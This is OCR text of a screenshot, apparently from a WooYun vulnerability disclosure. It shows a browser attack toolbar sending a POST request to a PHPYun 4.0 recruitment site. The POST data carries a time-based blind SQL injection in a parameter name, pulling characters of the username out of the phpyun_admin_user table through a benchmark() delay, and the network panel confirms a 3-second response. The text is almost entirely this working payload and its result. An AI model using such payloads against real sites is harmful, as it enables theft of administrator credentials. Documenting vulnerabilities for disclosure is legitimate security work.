 Load URL http://localhost/phpyun40/upload/index.php?admin_dir=admin&c=once&m=wap&a=add
Split URL
Execute
Enable Post data Enable Referrer
Post data mans=123&password=123&id=1&title`%3dif(ascii(substr((select`username`from`phpyun_admin_user`),1,1))%3d97,benchmark((1000000),md5(123)),1)%23=xxxxx&submit=%B6%A9%D4%C4
PHP云系统 PHPYun.com
专业的人才招聘平台
网站首页 触屏版 微信
控制台 HTML CSS 脚本 DOM 网络 Cookies 在 网络 面板内搜索
xhr 清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
POST index.php?admin_dir=admin& 302 Found localhost 89 B 127.0.0.1:80 3.06s
GET index.php?c=wap 200 OK localhost 1.8 KB 127.0.0.1:80 67ms
2 个请求 1.9 KB 3.13s (onload: 3.29s)
www.wooyun.org